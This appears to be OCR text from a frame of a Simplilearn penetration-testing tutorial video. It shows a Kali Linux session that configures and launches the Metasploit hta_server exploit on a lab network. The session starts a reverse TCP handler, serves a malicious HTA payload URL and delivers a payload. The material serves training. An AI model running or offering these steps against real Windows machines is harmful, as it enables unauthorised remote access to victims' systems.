 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:23 AM
Home
Trash
File System
Kali Live
nf
root@kalilinux:/home/simplilearn
File Actions Edit View Help
root@kalilinux:/home/simplilearn simplilearn@kalilinux: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.72.130
lhost ⇒ 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.72.130
srvhost ⇒ 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set lport 8111
lport ⇒ 8111
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.72.130:8111
[*] Using URL: http://192.168.72.130:8080/bG9ab6QXZ50.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 192.168.72.1 hta_server - Delivering Payload
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com